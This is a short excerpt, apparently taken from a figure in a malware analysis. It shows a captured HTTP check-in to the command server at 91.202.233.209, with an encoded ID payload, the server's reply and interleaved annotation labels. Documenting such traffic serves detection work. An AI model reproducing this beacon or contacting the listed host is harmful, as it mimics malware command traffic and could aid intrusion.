 POST /hypermetropia.php HTTP/1.1
Content-Type: application/octet-stream
Content-Encoding: binary
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.2; WOW64; Trident/7.0;
.NET4.0C; .NET4.0E)
Host: 91.202.233.209
Content-Length: 94
Connection: Keep-Alive
Cache-Control: no-cache
Marker / ID
101| |VoYGkc5R|
FIMH3l5twQcyBz4R9tjqbcpOcHSeMckJN9JR8sF2gFU=HTTP/1.1 200 OK
Server: nginx
Date: Wed, 03 Apr 2024 02:03:27 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Randomly generated Base64-
encoded string
0